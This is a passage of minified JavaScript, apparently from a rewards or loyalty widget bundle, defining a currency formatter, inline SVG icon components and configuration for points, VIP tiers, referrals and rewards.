T6(){const{formatUtil:e,currencyCode:t}=qi(),{formatUtil:r}=qi(!0);return{..._t(Zo),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},c=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${c(Number(n))}`:c(Number(n))}}}const S6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},ws=Ce(S6),P6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},D6=Ce(P6),st=e=>{const{tr:t}=Ar();return _(qe,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},o8={title:"home.point.title",subTitle:_(st,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ci.POINT_EARN,prefix:_(Qo,{}),label:_(st,{id:"home.point.earn"})},{key:"redeem",to:Ci.POINT_REDEEM,prefix:_(u6,{}),label:_(st,{id:"home.point.redeem"})}]},R1={title:_(st,{id:"home.vip.title"}),subTitle:_(st,{id:"home.vip.subTitle"}),iconConfig:{1:_(X3,{}),2:_(Q3,{}),3:_(t6,{}),4:_(n6,{}),5:_(i6,{})}},i8={title:_(st,{id:"home.referral.title.v2"}),subTitle:_(st,{id:"home.referral.subTitle"}),options:{referring:{label:_(st,{id:"home.referral.youGet"}),icon:_(Qo,{}),description:"50 Points"},referred:{label:_(st,{id:"home.referral.theyGet"}),icon:_(ws,{}),description:"common"}}},a8={title:_(st,{id:"home.reward.title"}),subTitle:_(st,{id:"rewards.available.count",data:{count:""}}),icon:_(D6,{}),nextPage:{title:_(st,{id:"rewardList.title"})}},R6=We.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,wn=e=>{const{src:t,size:r,style:n}=e;return _(R6,{size:r,src:t,style:n})},A6=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),A1=Ce(A6),O6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},Y6=Ce(O6),k6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},N6=Ce(k6),x6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},H6=Ce(x6),$6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},j6=Ce($6),B6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},U6=Ce(B6),F6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},V6=Ce(F6),G6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 0:e.globalIconColor,"stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M9.89062 3.25C8.64798 3.25 7.64062 4.25736 7.64062 5.5V8.96913C7.64062 9.08244 7.73466 9.17312 7.84789 9.169L8.94789 9.129C9.05545 9.12509 9.14062 9.03676 9.14062 8.92913V5.5C9.14062 5.08579 9.47641 4.75 9.89062 4.75H22.8906C23.3048 4.75 23.6406 5.08579 23.6406 5.5V23.5C23.6406 23.9142 23.3048 24.25 22.8906 24.25H9.89062C9.47641 24.25 9.14062 23.9142 9.14062 23.5V20.0704C9.14062 19.9628 9.05545 19.8745 8.94789 19.8706L7.84789 19.8306C7.73466 19.8264 7.64062 19.9171 7.64062 20.0304V23.5C7.64062 24.7426 8.64798 25.75 9.89062 25.75H22.8906C24.1333 25.75 25.1406 24.7426 25.1406 23.5V5.5C25.1406 4.25736 24.1333 3.25 22.8906 3.25H9.89062Z",fill:"currentColor"})]})},W6=Ce(G6),z6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M4.14062 5.25C4.14062 4.00736 5.14798 3 6.39062 3H17.3906C18.6333 3 19.6406 4.00736 19.6406 5.25L19.6406 17.0025C19.6406 17.0937 19.5787 17.173 19.4911 17.1985C19.0673 17.3218 18.6668 17.4997 18.2976 17.7241C18.2295 17.7655 18.1406 17.7174 18.1406 17.6377L18.1406 5.25C18.1406 4.83579 17.8048 4.5 17.3906 4.5H6.39062C5.97641 4.5 5.64062 4.83579 5.64062 5.25V20.75C5.64062 21.1642 5.97641 21.5 6.39063 21.5H15.6945C15.8127 21.5 15.9048 21.6021 15.8983 21.7202C15.8932 21.8128 15.8906 21.9061 15.8906 22V22.8C15.8906 22.9105 15.8011 23 15.6906 23H6.39063C5.14798 23 4.14062 21.9926 4.14062 20.75V5.25Z",fill:"currentColor"}),_("path",{d:"M9.39062 17.45C9.39062 17.3395 9.48017 17.25 9.59062 17.25H14.1906C14.3011 17.25 14.3906 17.3395 14.3906 17.45V18.55C14.3906 18.6605 14.3011 18.75 14.1906 18.75H9.59062C9.48017 18.75 9.39062 18.6605 9.39062 18.55V17.45Z",fill:"currentColor"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]})},Z6=Ce(z6),q6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.5 10.5H25.3906",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M19.5658 14.5658C19.6439 14.6439 19.6439 14.7705 19.5658 14.8486L13.6415 20.7729C13.5634 20.851 13.4368 20.851 13.3587 20.7729L9.43439 16.8486C9.35629 16.7705 9.35629 16.6439 9.43439 16.5658L10.5658 15.4344C10.6439 15.3563 10.7705 15.3563 10.8486 15.4344L13.4294 18.0152C13.4684 18.0542 13.5317 18.0542 13.5708 18.0152L18.1515 13.4344C18.2297 13.3563 18.3563 13.3563 18.4344 13.4344L19.5658 14.5658Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M3.39062 6.5C3.39062 5.94771 3.83834 5.5 4.39063 5.5H24.3906C24.9429 5.5 25.3906 5.94772 25.3906 6.5V23.5C25.3906 24.0523 24.9429 24.5 24.3906 24.5H4.39063C3.83834 24.5 3.39062 24.0523 3.39062 23.5V6.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M9.39062 4L9.39062 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M19.3906 4L19.3906 7",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},K6=Ce(q6),X6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M5.80795 9.90946C5.85477 9.39438 6.28664 9 6.80384 9H21.9774C22.4946 9 22.9265 9.39439 22.9733 9.90946L24.2915 24.4095C24.3447 24.9951 23.8836 25.5 